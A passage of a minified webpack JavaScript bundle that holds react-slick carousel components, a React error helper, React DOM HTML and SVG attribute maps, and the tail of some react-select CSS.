solid #e3e3e3;\n}\n.Select--multi.is-disabled .Select-value-icon:hover,\n.Select--multi.is-disabled .Select-value-icon:focus,\n.Select--multi.is-disabled .Select-value-icon:active {\n  background-color: #fcfcfc;\n}\n@keyframes Select-animation-spin {\n  to {\n    transform: rotate(1turn);\n  }\n}\n@-webkit-keyframes Select-animation-spin {\n  to {\n    -webkit-transform: rotate(1turn);\n  }\n}\n",""]),e.exports=t},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=c(n(0)),i=n(1755),a=c(n(190)),u=c(n(1761)),l=c(n(949)),s=c(n(1763));function c(e){return e&&e.__esModule?e:{default:e}}var f=s.default&&n(1764),p=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.state={breakpoint:null},r._responsiveMediaHandlers=[],r.innerSliderRefHandler=r.innerSliderRefHandler.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.innerSliderRefHandler=function(e){this.innerSlider=e},t.prototype.media=function(e,t){f.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})},t.prototype.componentWillMount=function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(n,r){var o;o=0===r?(0,u.default)({minWidth:0,maxWidth:n}):(0,u.default)({minWidth:t[r-1],maxWidth:n}),s.default&&e.media(o,(function(){e.setState({breakpoint:n})}))}));var n=(0,u.default)({minWidth:t.slice(-1)[0]});s.default&&this.media(n,(function(){e.setState({breakpoint:null})}))}},t.prototype.componentWillUnmount=function(){this._responsiveMediaHandlers.forEach((function(e){f.unregister(e.query,e.handler)}))},t.prototype.slickPrev=function(){this.innerSlider.slickPrev()},t.prototype.slickNext=function(){this.innerSlider.slickNext()},t.prototype.slickGoTo=function(e){this.innerSlider.slickGoTo(e)},t.prototype.render=function(){var e,t,n=this;e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===n.state.breakpoint})))[0].settings?"unslick":(0,a.default)({},this.props,t[0].settings):(0,a.default)({},l.default,this.props);var u=this.props.children;return Array.isArray(u)||(u=[u]),u=u.filter((function(e){return!!e})),"unslick"===e?o.default.createElement("div",{className:this.props.className+" unslicked"},u):o.default.createElement(i.InnerSlider,r({ref:this.innerSliderRefHandler},e),u)},t}(o.default.Component);t.default=p},function(e,t,n){"use strict";t.__esModule=!0,t.InnerSlider=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=v(n(0)),i=v(n(1756)),a=v(n(752)),u=v(n(1757)),l=v(n(949)),s=v(n(148)),c=v(n(22)),f=v(n(190)),p=n(1758),d=n(1759),h=n(1760);function v(e){return e&&e.__esModule?e:{default:e}}t.InnerSlider=(0,s.default)({displayName:"InnerSlider",mixins:[a.default,i.default],list:null,track:null,listRefHandler:function(e){this.list=e},trackRefHandler:function(e){this.track=e},getInitialState:function(){return r({},u.default,{currentSlide:this.props.initialSlide})},getDefaultProps:function(){return l.default},componentWillMount:function(){this.props.init&&this.props.init(),this.setState({mounted:!0});for(var e=[],t=0;t<o.default.Children.count(this.props.children);t++)t>=this.state.currentSlide&&t<this.state.currentSlide+this.props.slidesToShow&&e.push(t);this.props.lazyLoad&&0===this.state.lazyLoadedList.length&&this.setState({lazyLoadedList:e})},componentDidMount:function(){this.initialize(this.props),this.adaptHeight(),window&&(window.addEventListener?window.addEventListener("resize",this.onWindowResized):window.attachEvent("onresize",this.onWindowResized))},componentWillUnmount:function(){this.animationEndCallback&&clearTimeout(this.animationEndCallback),window.addEventListener?window.removeEventListener("resize",this.onWindowResized):window.detachEvent("onresize",this.onWindowResized),this.state.autoPlayTimer&&clearInterval(this.state.autoPlayTimer)},componentWillReceiveProps:function(e){this.props.slickGoTo!=e.slickGoTo?this.changeSlide({message:"index",index:e.slickGoTo,currentSlide:this.state.currentSlide}):this.state.currentSlide>=e.children.length?(this.update(e),this.changeSlide({message:"index",index:e.children.length-e.slidesToShow,currentSlide:this.state.currentSlide})):this.update(e)},componentDidUpdate:function(){this.adaptHeight()},onWindowResized:function(){this.update(this.props),this.setState({animating:!1}),clearTimeout(this.animationEndCallback),delete this.animationEndCallback},slickPrev:function(){this.changeSlide({message:"previous"})},slickNext:function(){this.changeSlide({message:"next"})},slickGoTo:function(e){e=Number(e),!isNaN(e)&&this.changeSlide({message:"index",index:e,currentSlide:this.state.currentSlide})},render:function(){var e,t,n,i=(0,c.default)("slick-initialized","slick-slider",this.props.className,{"slick-vertical":this.props.vertical}),a={fade:this.props.fade,cssEase:this.props.cssEase,speed:this.props.speed,infinite:this.props.infinite,centerMode:this.props.centerMode,focusOnSelect:this.props.focusOnSelect?this.selectHandler:null,currentSlide:this.state.currentSlide,lazyLoad:this.props.lazyLoad,lazyLoadedList:this.state.lazyLoadedList,rtl:this.props.rtl,slideWidth:this.state.slideWidth,slidesToShow:this.props.slidesToShow,slidesToScroll:this.props.slidesToScroll,slideCount:this.state.slideCount,trackStyle:this.state.trackStyle,variableWidth:this.props.variableWidth};if(!0===this.props.dots&&this.state.slideCount>=this.props.slidesToShow){var u={dotsClass:this.props.dotsClass,slideCount:this.state.slideCount,slidesToShow:this.props.slidesToShow,currentSlide:this.state.currentSlide,slidesToScroll:this.props.slidesToScroll,clickHandler:this.changeSlide,children:this.props.children,customPaging:this.props.customPaging};e=o.default.createElement(d.Dots,u)}var l={infinite:this.props.infinite,centerMode:this.props.centerMode,currentSlide:this.state.currentSlide,slideCount:this.state.slideCount,slidesToShow:this.props.slidesToShow,prevArrow:this.props.prevArrow,nextArrow:this.props.nextArrow,clickHandler:this.changeSlide};this.props.arrows&&(t=o.default.createElement(h.PrevArrow,l),n=o.default.createElement(h.NextArrow,l));var s=null;this.props.vertical&&(s={height:this.state.listHeight});var v=null;!1===this.props.vertical?!0===this.props.centerMode&&(v={padding:"0px "+this.props.centerPadding}):!0===this.props.centerMode&&(v={padding:this.props.centerPadding+" 0px"});var m=(0,f.default)({},s,v);return o.default.createElement("div",{className:i,onMouseEnter:this.onInnerSliderEnter,onMouseLeave:this.onInnerSliderLeave,onMouseOver:this.onInnerSliderOver},t,o.default.createElement("div",{ref:this.listRefHandler,className:"slick-list",style:m,onMouseDown:this.swipeStart,onMouseMove:this.state.dragging?this.swipeMove:null,onMouseUp:this.swipeEnd,onMouseLeave:this.state.dragging?this.swipeEnd:null,onTouchStart:this.swipeStart,onTouchMove:this.state.dragging?this.swipeMove:null,onTouchEnd:this.swipeEnd,onTouchCancel:this.state.dragging?this.swipeEnd:null,onKeyDown:this.props.accessibility?this.keyHandler:null},o.default.createElement(p.Track,r({ref:this.trackRefHandler},a),this.props.children)),n,e)}})},function(e,t,n){"use strict";t.__esModule=!0;var r=n(948),o=(a(n(752)),a(n(190))),i=a(n(54));function a(e){return e&&e.__esModule?e:{default:e}}var u={changeSlide:function(e){var t,n,r,o,i=this.props,a=i.slidesToScroll,u=i.slidesToShow,l=this.state,s=l.slideCount,c=l.currentSlide;if(t=s%a!=0?0:(s-c)%a,"previous"===e.message)o=c-(r=0===t?a:u-t),this.props.lazyLoad&&(o=-1===(n=c-r)?s-1:n);else if("next"===e.message)o=c+(r=0===t?a:t),this.props.lazyLoad&&(o=(c+a)%s+t);else if("dots"===e.message||"children"===e.message){if((o=e.index*e.slidesToScroll)===e.currentSlide)return}else if("index"===e.message&&(o=Number(e.index))===e.currentSlide)return;this.slideHandler(o)},keyHandler:function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.props.accessibility?this.changeSlide({message:!0===this.props.rtl?"next":"previous"}):39===e.keyCode&&!0===this.props.accessibility&&this.changeSlide({message:!0===this.props.rtl?"previous":"next"}))},selectHandler:function(e){this.changeSlide(e)},swipeStart:function(e){var t,n;!1===this.props.swipe||"ontouchend"in document&&!1===this.props.swipe||!1===this.props.draggable&&-1!==e.type.indexOf("mouse")||(t=void 0!==e.touches?e.touches[0].pageX:e.clientX,n=void 0!==e.touches?e.touches[0].pageY:e.clientY,this.setState({dragging:!0,touchObject:{startX:t,startY:n,curX:t,curY:n}}))},swipeMove:function(e){if(this.state.dragging){if(!this.state.scrolling)if(this.state.animating)e.preventDefault();else{var t,n,i;this.props.vertical&&this.props.swipeToSlide&&this.props.verticalSwiping&&e.preventDefault();var a=this.state.touchObject;n=(0,r.getTrackLeft)((0,o.default)({slideIndex:this.state.currentSlide,trackRef:this.track},this.props,this.state)),a.curX=e.touches?e.touches[0].pageX:e.clientX,a.curY=e.touches?e.touches[0].pageY:e.clientY,a.swipeLength=Math.round(Math.sqrt(Math.pow(a.curX-a.startX,2)));var u=Math.round(Math.sqrt(Math.pow(a.curY-a.startY,2)));if(!this.props.verticalSwiping&&!this.state.swiping&&u>4)this.setState({scrolling:!0});else{this.props.verticalSwiping&&(a.swipeLength=u),i=(!1===this.props.rtl?1:-1)*(a.curX>a.startX?1:-1),this.props.verticalSwiping&&(i=a.curY>a.startY?1:-1);var l=this.state.currentSlide,s=Math.ceil(this.state.slideCount/this.props.slidesToScroll),c=this.swipeDirection(this.state.touchObject),f=a.swipeLength;!1===this.props.infinite&&(0===l&&"right"===c||l+1>=s&&"left"===c)&&(f=a.swipeLength*this.props.edgeFriction,!1===this.state.edgeDragged&&this.props.edgeEvent&&(this.props.edgeEvent(c),this.setState({edgeDragged:!0}))),!1===this.state.swiped&&this.props.swipeEvent&&(this.props.swipeEvent(c),this.setState({swiped:!0})),t=this.props.vertical?n+f*(this.state.listHeight/this.state.listWidth)*i:n+f*i,this.props.verticalSwiping&&(t=n+f*i),this.setState({touchObject:a,swipeLeft:t,trackStyle:(0,r.getTrackCSS)((0,o.default)({left:t},this.props,this.state))}),Math.abs(a.curX-a.startX)<.8*Math.abs(a.curY-a.startY)||a.swipeLength>4&&(this.setState({swiping:!0}),e.preventDefault())}}}else e.preventDefault()},getNavigableIndexes:function(){var e=void 0,t=0,n=0,r=[];for(this.props.infinite?(t=-1*this.props.slidesToShow,n=-1*this.props.slidesToShow,e=2*this.state.slideCount):e=this.state.slideCount;t<e;)r.push(t),t=n+this.props.slidesToScroll,n+=this.props.slidesToScroll<=this.props.slidesToShow?this.props.slidesToScroll:this.props.slidesToShow;return r},checkNavigable:function(e){var t=this.getNavigableIndexes(),n=0;if(e>t[t.length-1])e=t[t.length-1];else for(var r in t){if(e<t[r]){e=n;break}n=t[r]}return e},getSlideCount:function(){var e=this,t=this.props.centerMode?this.state.slideWidth*Math.floor(this.props.slidesToShow/2):0;if(this.props.swipeToSlide){var n=void 0,r=i.default.findDOMNode(this.list).querySelectorAll(".slick-slide");return Array.from(r).every((function(r){if(e.props.vertical){if(r.offsetTop+e.getHeight(r)/2>-1*e.state.swipeLeft)return n=r,!1}else if(r.offsetLeft-t+e.getWidth(r)/2>-1*e.state.swipeLeft)return n=r,!1;return!0})),Math.abs(n.dataset.index-this.state.currentSlide)||1}return this.props.slidesToScroll},swipeEnd:function(e){if(this.state.dragging){var t=this.state.touchObject,n=this.state.listWidth/this.props.touchThreshold,i=this.swipeDirection(t);this.props.verticalSwiping&&(n=this.state.listHeight/this.props.touchThreshold);var a=this.state.scrolling;if(this.setState({dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}}),!a&&t.swipeLength)if(t.swipeLength>n){e.preventDefault();var u=void 0,l=void 0;switch(i){case"left":case"down":l=this.state.currentSlide+this.getSlideCount(),u=this.props.swipeToSlide?this.checkNavigable(l):l,this.state.currentDirection=0;break;case"right":case"up":l=this.state.currentSlide-this.getSlideCount(),u=this.props.swipeToSlide?this.checkNavigable(l):l,this.state.currentDirection=1;break;default:u=this.state.currentSlide}this.slideHandler(u)}else{var s=(0,r.getTrackLeft)((0,o.default)({slideIndex:this.state.currentSlide,trackRef:this.track},this.props,this.state));this.setState({trackStyle:(0,r.getTrackAnimateCSS)((0,o.default)({left:s},this.props,this.state))})}}else this.props.swipe&&e.preventDefault()},onInnerSliderEnter:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.pause()},onInnerSliderOver:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.pause()},onInnerSliderLeave:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.autoPlay()}};t.default=u},function(e,t,n){"use strict";e.exports={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,listWidth:null,listHeight:null,scrolling:!1,slideCount:null,slideWidth:null,slideHeight:null,swiping:!1,swipeLeft:null,touchObject:{startX:0,startY:0,curX:0,curY:0},lazyLoadedList:[],initialized:!1,edgeDragged:!1,swiped:!1,trackStyle:{},trackWidth:0}},function(e,t,n){"use strict";t.__esModule=!0,t.Track=void 0;var r=a(n(0)),o=a(n(190)),i=a(n(22));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var s=function(e){var t,n,r,o,a;return r=(a=e.rtl?e.slideCount-1-e.index:e.index)<0||a>=e.slideCount,e.centerMode?(o=Math.floor(e.slidesToShow/2),n=(a-e.currentSlide)%e.slideCount==0,a>e.currentSlide-o-1&&a<=e.currentSlide+o&&(t=!0)):t=e.currentSlide<=a&&a<e.currentSlide+e.slidesToShow,(0,i.default)({"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":r})},c=function(e,t){return null===e.key||void 0===e.key?t:e.key},f=function(e){var t,n=[],a=[],u=[],l=r.default.Children.count(e.children);return r.default.Children.forEach(e.children,(function(f,p){var d=void 0,h={message:"children",index:p,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};d=!e.lazyLoad|(e.lazyLoad&&e.lazyLoadedList.indexOf(p)>=0)?f:r.default.createElement("div",null);var v=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",t.left=-e.index*e.slideWidth,t.opacity=e.currentSlide===e.index?1:0,t.transition="opacity "+e.speed+"ms "+e.cssEase,t.WebkitTransition="opacity "+e.speed+"ms "+e.cssEase),t}((0,o.default)({},e,{index:p})),m=d.props.className||"",y=function(t){d.props&&d.props.onClick&&d.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)};if(n.push(r.default.cloneElement(d,{key:"original"+c(d,p),"data-index":p,className:(0,i.default)(s((0,o.default)({index:p},e)),m),tabIndex:"-1",style:(0,o.default)({outline:"none"},d.props.style||{},v),onClick:y})),e.infinite&&!1===e.fade){var g=e.variableWidth?e.slidesToShow+1:e.slidesToShow;p>=l-g&&(t=-(l-p),a.push(r.default.cloneElement(d,{key:"precloned"+c(d,t),"data-index":t,className:(0,i.default)(s((0,o.default)({index:t},e)),m),style:(0,o.default)({},d.props.style||{},v),onClick:y}))),p<g&&(t=l+p,u.push(r.default.cloneElement(d,{key:"postcloned"+c(d,t),"data-index":t,className:(0,i.default)(s((0,o.default)({index:t},e)),m),style:(0,o.default)({},d.props.style||{},v),onClick:y})))}})),e.rtl?a.concat(n,u).reverse():a.concat(n,u)};t.Track=function(e){function t(){return u(this,t),l(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){var e=f.call(this,this.props);return r.default.createElement("div",{className:"slick-track",style:this.props.trackStyle},e)},t}(r.default.Component)},function(e,t,n){"use strict";t.__esModule=!0,t.Dots=void 0;var r=i(n(0)),o=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.Dots=function(e){function t(){return a(this,t),u(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.clickHandler=function(e,t){t.preventDefault(),this.props.clickHandler(e)},t.prototype.render=function(){var e,t=this,n=(e={slideCount:this.props.slideCount,slidesToScroll:this.props.slidesToScroll},Math.ceil(e.slideCount/e.slidesToScroll)),i=Array.apply(null,Array(n+1).join("0").split("")).map((function(e,n){var i=n*t.props.slidesToScroll,a=n*t.props.slidesToScroll+(t.props.slidesToScroll-1),u=(0,o.default)({"slick-active":t.props.currentSlide>=i&&t.props.currentSlide<=a}),l={message:"dots",index:n,slidesToScroll:t.props.slidesToScroll,currentSlide:t.props.currentSlide},s=t.clickHandler.bind(t,l);return r.default.createElement("li",{key:n,className:u},r.default.cloneElement(t.props.customPaging(n),{onClick:s}))}));return r.default.createElement("ul",{className:this.props.dotsClass,style:{display:"block"}},i)},t}(r.default.Component)},function(e,t,n){"use strict";t.__esModule=!0,t.NextArrow=t.PrevArrow=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(0)),i=u(n(22)),a=u(n(752));function u(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.PrevArrow=function(e){function t(){return l(this,t),s(this,e.apply(this,arguments))}return c(t,e),t.prototype.clickHandler=function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)},t.prototype.render=function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var n={key:"0","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?o.default.cloneElement(this.props.prevArrow,r({},n,a)):o.default.createElement("button",r({key:"0",type:"button"},n)," Previous")},t}(o.default.Component),t.NextArrow=function(e){function t(){return l(this,t),s(this,e.apply(this,arguments))}return c(t,e),t.prototype.clickHandler=function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)},t.prototype.render=function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});a.default.canGoNext(this.props)||(e["slick-disabled"]=!0,t=null);var n={key:"1","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},u={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?o.default.cloneElement(this.props.nextArrow,r({},n,u)):o.default.createElement("button",r({key:"1",type:"button"},n)," Next")},t}(o.default.Component)},,,,,,,,,function(e,t,n){"use strict";e.exports=function(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}},,function(e,t,n){"use strict";var r=n(951),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,u=r.injection.HAS_POSITIVE_NUMERIC_VALUE,l=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,s={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:u,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:l,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrerPolicy:0,rel:0,required:i,reversed:i,role:0,rows:u,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:u,sizes:0,span:u,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(e,t){if(null==t)return e.removeAttribute("value");("number"!==e.type||!1===e.hasAttribute("value")||e.validity&&!e.validity.badInput&&e.ownerDocument.activeElement!==e)&&e.setAttribute("value",""+t)}}};e.exports=s},function(e,t,n){"use strict";var r="http://www.w3.org/1999/xlink",o="http://www.w3.org/XML/1998/namespace",i={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},a={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r,xlinkArcrole:r,xlinkHref:r,xlinkRole:r,xlinkShow:r,xlinkTitle:r,xlinkType:r,xmlBase:o,xmlLang:o,xmlSpace:o},DOMAttributeNames:{}};Object.keys(i).forEach((function(e){a.Properties[e]=0,i[e]&&(a.DOMAttributeNames[e]=i[e])})),e.exports=a}]]);